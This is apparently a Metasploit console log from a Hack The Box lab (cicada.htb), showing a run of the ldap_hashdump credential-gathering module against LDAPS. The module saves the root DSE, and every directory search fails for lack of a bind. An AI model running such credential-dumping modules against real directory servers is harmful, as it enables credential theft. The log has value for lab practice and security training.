 msf6 > use auxiliary/gather/ldap_hashdump
msf6 auxiliary(gather/ldap_hashdump) > run
[*] 10.10.11.35:636 Dumping data for root DSE
[*] 10.10.11.35:636 1 entries, 0 creds found in 'root DSE'.
[+] Saved LDAP data to /root/.msf4/loot/20241113162523_default_10.10.11.35_root_DSE_999517.txt
[*] 10.10.11.35:636 Searching base DN='DC=cicada,DC=htb'
[-] 10.10.11.35:636 LDAP error 1: Operations Error - 000004DC: LdapErr: DSID-0C090C78, comment: In order to
perform this operation a successful bind must be completed on the connection., data 0, v4f7c
[*] 10.10.11.35:636 Searching base DN='CN=Configuration,DC=cicada,DC=htb'
[-] 10.10.11.35:636 LDAP error 1: Operations Error - 000004DC: LdapErr: DSID-0C090C78, comment: In order to
perform this operation a successful bind must be completed on the connection., data 0, v4f7c
[*] 10.10.11.35:636 Searching base DN='CN=Schema,CN=Configuration,DC=cicada,DC=htb'
[-] 10.10.11.35:636 LDAP error 1: Operations Error - 000004DC: LdapErr: DSID-0C090C78, comment: In order to
perform this operation a successful bind must be completed on the connection., data 0, v4f7c
[*] 10.10.11.35:636 Searching base DN='DC=DomainDnsZones,DC=cicada,DC=htb'
[-] 10.10.11.35:636 LDAP error 1: Operations Error - 000004DC: LdapErr: DSID-0C090C78, comment: In order to
perform this operation a successful bind must be completed on the connection., data 0, v4f7c
[*] 10.10.11.35:636 Searching base DN='DC=ForestDnsZones,DC=cicada,DC=htb'
[-] 10.10.11.35:636 LDAP error 1: Operations Error - 000004DC: LdapErr: DSID-0C090C78, comment: In order to
perform this operation a successful bind must be completed on the connection., data 0, v4f7c
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(gather/ldap_hashdump) > loot -help
Usage: loot [options]